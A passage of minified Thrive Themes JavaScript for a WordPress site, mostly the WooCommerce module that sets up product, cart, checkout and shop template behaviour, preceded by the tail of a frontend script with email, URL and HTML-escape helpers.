n[i]||n[i](t)}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}},{key:"validateUrl",value:function(e){return null!==s.addHttp(e).match(/(http(s)?:\/\/.)(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g)}},{key:"escapeHtml",value:function(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#x60;","=":"&#x3D;"};return String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]?t[e]:e})}}]),n}();t.exports=n}}}}}}}})("workspace/inc/assets/js/frontend/main");

--- FILE ---
content_type: application/x-javascript
request_url: https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1
body_size: 4839
content:
/*! Thrive Themes 2022-02-25
* http://www.thrivethemes.com/
* Copyright (c) 2022 Thrive Themes */

"use strict";function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _iterableToArray(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t))return _arrayLikeToArray(t)}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return(_setPrototypeOf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function _createSuper(n){var o=_isNativeReflectConstruct();return function(){var t,e=_getPrototypeOf(n);if(o){var r=_getPrototypeOf(this).constructor;t=Reflect.construct(e,arguments,r)}else t=e.apply(this,arguments);return _possibleConstructorReturn(this,t)}}function _possibleConstructorReturn(t,e){return!e||"object"!==_typeof(e)&&"function"!=typeof e?_assertThisInitialized(t):e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function _getPrototypeOf(t){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function _createClass(t,e,r){return e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),t}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(s){var p,f,o,h,m,c={".js":[],".json":[],".css":[],".html":[]},d="function"==typeof require?require:null;return h=function(t){var e=new Error("Could not find module '"+t+"'");return e.code="MODULE_NOT_FOUND",e},m=function(t,e,r){var n,o;if("function"==typeof t[e+r])return e+r;for(n=0;o=c[r][n];++n)if("function"==typeof t[e+o])return e+o;return null},p=function(t,e,r,n,o,c){var a,i,s,d,u,l;for("."!==(a=(r=r.split("/")).pop())&&".."!==a||(r.push(a),a="");null!=(i=r.shift());)if(i&&"."!==i&&(".."===i?(t=e.pop(),c=c.slice(0,c.lastIndexOf("/"))):(e.push(t),t=t[i],c+="/"+i),!t))throw h(n);if(a&&"function"!=typeof t[a]&&((l=m(t,a,".js"))||(l=m(t,a,".json")),l||(l=m(t,a,".css")),l||(l=m(t,a,".html")),l?a=l:2!==o&&"object"===_typeof(t[a])&&(e.push(t),t=t[a],c+="/"+a,a="")),!a)return 1!==o&&t[":mainpath:"]?p(t,e,t[":mainpath:"],n,1,c):p(t,e,"index",n,2,c);if(!(u=t[a]))throw h(n);return u.hasOwnProperty("module")?u.module.exports:(s={},u.module=d={exports:s,id:c+"/"+a},u.call(s,s,d,f(t,e,c)),d.exports)},o=function(t,e,r,n){var o,c=r,a=r.charAt(0),i=0;if("/"===a){if(c=c.slice(1),!(t=s["/"])){if(d)return d(r);throw h(r)}n="/",e=[]}else if("."!==a){if(o=c.split("/",1)[0],!(t=s[o])){if(d)return d(r);throw h(r)}n=o,e=[],(c=c.slice(o.length+1))||(i=(c=t[":mainpath:"])?1:(c="index",2))}return p(t,e,c,r,i,n)},(f=function(e,r,n){return function(t){return o(e,[].concat(r),t,n)}})(s,[],"")}({workspace:{inc:{assets:{js:{frontend:{woocommerce:{"_includes.js":function(t,e,r){r("./main")(ThriveTheme.$,window,"undefined"==typeof TCB_Front?{}:TCB_Front).initializeWooCommerceFunctionality()},"main.js":function(t,e,s){e.exports=function(c){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,i=2<arguments.length?arguments[2]:void 0;return function(){function o(){_classCallCheck(this,o)}return _createClass(o,null,[{key:"initializeWooCommerceFunctionality",value:function(){if(void 0!==i&&0<Object.keys(i).length){var t=s("./models/product")(c,a),e=s("./models/checkout")(c,a),r=s("./models/cart")(c,a);if(ThriveTheme.Product=new t,ThriveTheme.Checkout=new e,ThriveTheme.Cart=new r,!tve_frontend_options.is_editor_page){var n=s("./models/shop")(c,a);ThriveTheme.ShopTemplate=new n(c(a.document).find(n.selector))}o.initHooks()}}},{key:"initHooks",value:function(){o.initQuantityButtons(),c(document).ready(function(){o.initCartContentClass()})}},{key:"initQuantityButtons",value:function(){c(document).on("click",".tve-woo-quantity-button",function(t){var e=c(t.currentTarget).siblings('input[type="number"]'),r=Number(e.val());switch(t.currentTarget.dataset.op){case"plus":e.val(r+1);break;case"minus":r>e.attr("min")&&e.val(r-1)}e.trigger("change")})}},{key:"initCartContentClass",value:function(){c("body").on("tcb_mini_cart_content_generated",function(t,e){var r=e.$cart,n="";if(0<r.closest(".thrv_header").length)n="thrv_header";else if(0<r.closest(".thrv_footer").length)n="thrv_footer";else{var o=r.closest(".theme-section");if(0<o.length){var c=o.attr("class").match(/(thrive-section-\d*)/g);if(c)n=c[0];else{var a=o.prop("id").match(/theme-(.*)-section/)[1];n="".concat(a,"-section")}}}n.length&&e.$cartContentWrapper.addClass(n)})}}]),o}()}},models:{"abstract.js":function(t,e,r){e.exports=function(r){return function(t){_inherits(a,r.TCB_Front.woocommerce.AbstractWoo);var e=_createSuper(a);function a(){return _classCallCheck(this,a),e.apply(this,arguments)}return _createClass(a,[{key:"ajaxRenderFunction",value:function(t,e){var r=this,n=!(2<arguments.length&&void 0!==arguments[2])||arguments[2],o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"POST",c=a.backendRenderFunction(t);return this.loading(!0),TVE.$.ajax({url:"".concat(TVE.CONST.theme.routes.woo,"/render"),type:o,data:{fn:c,args:e,output_buffer:n?1:0,query_vars:TVE.Theme.CONST.query_vars},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always(function(t){r.loading(!1)})}},{key:"loading",value:function(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];this.$template.toggleClass("ttb-loading",t)}}],[{key:"backendRenderFunction",value:function(t){return{related:"woocommerce_related_products",upsells:"woocommerce_upsell_display",shop:"woocommerce_content"}[t]}}]),a}()}},"cart.js":function(t,e,r){e.exports=function(o,c){var e=r("./abstract")(c);return function(t){_inherits(n,e);var r=_createSuper(n);function n(t){var e;return _classCallCheck(this,n),e=r.call(this,t),o(".cart tbody .product-quantity:not(:has(>div))").each(function(){o(this).wrapInner("<div class = 'quantity'></div>")}),o(c.document.body).on("updated_shipping_method",function(t){o(".shipping input:checked").next("label").addClass("checked")}),c.tve_frontend_options.is_editor_page&&e.initializeSelectors(),e}return _createClass(n,[{key:"initializeSelectors",value:function(){var e=this;o(TVE.identifier("wc-cart-product-quantity")).find("input").attr("readonly","readonly"),o(TVE.identifier("wc-cart-coupon-input")).attr("readonly","readonly"),o(TVE.identifier("wc-cart-update-button")).prop("disabled",!1),n.subElements.forEach(function(t){var r=TVE.identifier(t);e.$template.find(r).each(function(t,e){e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",r)})}),this.$template.find(TVE.identifier("article")).addClass("tcb-selector-not_editable tcb-selector-no_highlight")}}],[{key:"subElements",get:function(){return["wc-cart-table-headers","wc-cart-product-image","wc-cart-product-name","wc-cart-product-price","wc-cart-product-quantity","wc-cart-coupon-input","wc-cart-apply-coupon","wc-cart-update-button","wc-cart-details","wc-cart-details-header","wc-cart-details-row-header","wc-cart-price","wc-cart-active-shipping","wc-cart-shipping-method","wc-cart-shipping-text","wc-cart-shipping-address","wc-cart-change-address","wc-cart-to-checkout-button","wc-cart-product-list","wc-cart-related-heading","wc-cart-related-product-image","wc-cart-related-product-title","wc-cart-related-product-price","wc-cart-related-product-button","wc-cart-remove-product"]}}]),n}()}},"checkout.js":function(t,e,n){e.exports=function(o){var c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,r=n("./abstract")(c);return function(t){_inherits(n,r);var e=_createSuper(n);function n(t){var r;return _classCallCheck(this,n),(r=e.call(this,t)).addNecessaryClasses(),o(c.document.body).on("updated_checkout",function(t,e){"success"===e.result&&(r.addNecessaryClasses(),o("#payment .input-radio").click(function(){o("#payment .checked").removeClass("checked"),o("#payment input:checked").parent("li").addClass("checked")}))}),c.tve_frontend_options.is_editor_page&&r.initializeSelectors(),r}return _createClass(n,[{key:"initializeSelectors",value:function(){var e=this;o(TVE.identifier("wc-input-box")).attr("readonly","readonly"),o(TVE.identifier("wc-dropdown")).on("mousedown",function(){var t=this;setTimeout(function(){return t.blur()},0)}),n.subElements.forEach(function(t){var r=TVE.identifier(t);e.$template.find(r).each(function(t,e){e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",r)})})}}],[{key:"subElements",get:function(){return["wc-input-label","wc-input-box","wc-textarea-input","wc-field-header","wc-ordered-product-name","wc-order-details-header","wc-ordered-product-price","wc-final-price","wc-checked-shipping-method","wc-unchecked-shipping-method","wc-place-order-button","wc-checked-payment-method","wc-unchecked-payment-method","wc-payment-method-description","wc-privacy-policy","wc-dropdown","wc-additional-section","wc-additional-section-anchor","wc-paypal-info"]}}]),_createClass(n,[{key:"addNecessaryClasses",value:function(){o("#shipping_method input:checked").next("label").addClass("checked").find("span, bdi").addClass("checked"),o("#payment input:checked").parent("li").addClass("checked"),o(".woocommerce-table .product-purchase-note td").addClass("thrv_text_element")}}]),n}()}},"product.js":function(t,e,r){e.exports=function(c,n){var e=r("./abstract")(n);return function(t){_inherits(o,e);var r=_createSuper(o);function o(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return _classCallCheck(this,o),(t=r.call(this,e)).$template.length&&(t.ID=parseInt(t.$template.find(".post-wrapper.product ").attr("id").replace("product-","")),t.$gallery=t.$template.find(o.gallerySelector)),o.isProductAddonPluginActive()&&(t.$template.find(".wc-pao-addon-container p:has(.wc-pao-addon-radio)").addClass("addon-radio-button"),t.$template.find(".wc-pao-addon-container p:has(.wc-pao-addon-checkbox)").addClass("addon-checkbox")),t.init(),t}return _createClass(o,null,[{key:"subElements",get:function(){var t=["wc-product-short-description","wc-product-main-add-to-cart","wc-product-add-to-cart","wc-product-star-rating","wc-product-category","wc-product-category-links","wc-product-sku","wc-product-gallery","wc-product-image","wc-product-title","wc-product-price","wc-product-out-of-stock","wc-product-sale","wc-product-tags","wc-product-tags-links","wc-product-customer-review-count","wc-product-quantity","wc-product-select","wc-product-select-label","wc-product-tab","wc-product-description-content","wc-product-additional-label","wc-product-additional-value","wc-product-upsells-heading","wc-product-related-heading","wc-product-review-empty-text","wc-product-review-first-text","wc-product-review-label","wc-product-review-star-rating","wc-product-review-textarea","wc-product-review-submit","wc-product-review-author","wc-product-review-author-image","wc-product-review-date","wc-product-review-comment","wc-product-review-item-star-rating","wc-product-review-container","wc-product-review-only-logged-in-text"];return o.isProductAddonPluginActive()&&(t=[].concat(_toConsumableArray(t),["wc-product-add-on-title","wc-product-add-on-description","wc-product-add-on-text-field","wc-product-add-on-remaining-characters","wc-product-add-on-dropdown","wc-product-add-on-checkbox","wc-product-add-on-radio-button","wc-product-add-on-product-name","wc-product-add-on-product-price"])),t}},{key:"selector",get:function(){return".product-template-wrapper"}},{key:"gallerySelector",get:function(){return".woocommerce-product-gallery"}}]),_createClass(o,[{key:"initializeSelectors",value:function(){var e=this;o.isProductAddonPluginActive()&&(c(TVE.identifier("wc-product-add-on-dropdown")).on("mousedown",function(t){return t.preventDefault()}),c(TVE.identifier("wc-product-add-on-text-field")).attr("readonly","readonly")),[".upsells",".related"].forEach(function(t){return e.$template.find(t).attr("data-selector","".concat(t,".products"))}),o.subElements.forEach(function(t){var o=TVE.identifier(t);e.$template.find(o).each(function(t,e){var r=TVE.identifier("product-template"),n=e.closest(".products[data-selector]");n?r=o.includes(n.dataset.selector)?r:"".concat(r," ").concat(n.dataset.selector):e.closest(".woocommerce-tabs")?r="".concat(r," .woocommerce-tabs"):e.closest(".summary")&&(r="".concat(r," .summary")),e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",o.split(",").map(function(t){return"".concat(r," ").concat(t)}).join(", "))})}),this.$template.find(TVE.identifier("article")).addClass("tcb-selector-not_editable tcb-selector-no_highlight"),this.$template.find("#respond").addClass("tcb-selector-not_editable tcb-selector-no_highlight"),this.$template.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed"),TVE.CONST.theme.is_theme_template&&this.$template.find(".post-wrapper.product ").addClass("thrive-woocommerce-product-editable")}},{key:"init",value:function(){this.toggleZoom(),n.tve_frontend_options.is_editor_page&&this.initializeSelectors()}},{key:"toggleZoom",value:function(){return void 0!==n.wc_single_product_params&&(n.wc_single_product_params.zoom_enabled=!parseInt(this.$template.attr("data-hide-magnifier"))),this}},{key:"tabsInit",value:function(){return this.$template.find(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init"),this}},{key:"selectTab",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"description",e=TVE.Theme.$wrapper.find("".concat(o.selector," .woocommerce-tabs"));if(e.length){e.find(".wc-tabs > .active").removeClass("active"),e.find(".wc-tab").hide();var r,n=e.find("#tab-title-".concat(t));r=n.length?e.find("#tab-".concat(t)):(n=e.find(".wc-tabs").children().first(),e.find(".wc-tab").first()),n.addClass("active"),r.show()}}},{key:"redoGallery",value:function(){return this.$gallery.each(function(t,e){var r=c(e);r.trigger("wc-product-gallery-before-init",[e,n.wc_single_product_params]),r.wc_product_gallery(n.wc_single_product_params),r.trigger("wc-product-gallery-after-init",[e,n.wc_single_product_params])}),this}},{key:"updateGalleryColumnsClass",value:function(t){void 0===t&&(t=this.getData("gallery-columns"));var e=this.$gallery.attr("class");e=e.replace(/woocommerce-product-gallery--columns-\d/g,"woocommerce-product-gallery--columns-".concat(t)),this.$gallery.attr("class",e)}},{key:"initializeProductViewCartButtons",value:function(t){t.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart");var e=t.find(".add_to_cart_button"),r=t.find("a.added_to_cart"),n=function(){e.after('<a class="added_to_cart" style="display:none;"></div>')};0===r.length?n():e.length!==r.length&&(r.remove(),n())}},{key:"updateProductsSection",value:function(e){var r=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["columns","posts_per_page","orderby","order"],n={};return t.forEach(function(t){n[t]=r.getData(t,e)}),this.ajaxRenderFunction(e,n).done(function(t){t.content&&r.getProductsSection(e).html(c(t.content).html()),r.initializeProductViewCartButtons(r.$template),r.initializeSelectors()})}}],[{key:"defaultAttr",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e={"align-items":"left","related-align-items":"left","upsells-align-items":"left",columns:4,"gallery-columns":4,"related-columns":4,"upsells-columns":4,posts_per_page:8,"related-posts_per_page":4,"upsells-posts_per_page":4,orderby:"date","related-orderby":"rand","upsells-orderby":"rand",order:"desc","related-order":"desc","upsells-order":"desc","hide-related":!1,"hide-magnifier":!1};return t?e[t]:e}},{key:"isProductAddonPluginActive",value:function(){return n.tve_frontend_options.woocommerce_related_plugins.product_addons}}]),o}()}},"shop.js":function(t,e,r){e.exports=function(t,n){var o=r("./abstract")(n);return function(t){_inherits(r,n.TCB_Front.woocommerce.Shop);var e=_createSuper(r);function r(){return _classCallCheck(this,r),e.apply(this,arguments)}return _createClass(r,[{key:"updateProductsSection",value:function(){var e=this,t=(0<arguments.length&&void 0!==arguments[0]&&arguments[0],1<arguments.length&&void 0!==arguments[1]?arguments[1]:["columns","posts_per_page","orderby","order"]),r={};return t.forEach(function(t){r[t]=e.getData(t)}),new o(this.$template).ajaxRenderFunction("shop",r).done(function(t){t.content&&(e.$template.html(t.content),e.toggleProductElements(),e.initializeCartButtons(e.$template),TVE.WooCommerceFn.content.initShopSubElements(e.$template))})}}],[{key:"selector",get:function(){return".shop-template-wrapper"}}]),r}()}}}}}}}}}})("workspace/inc/assets/js/frontend/woocommerce/_includes");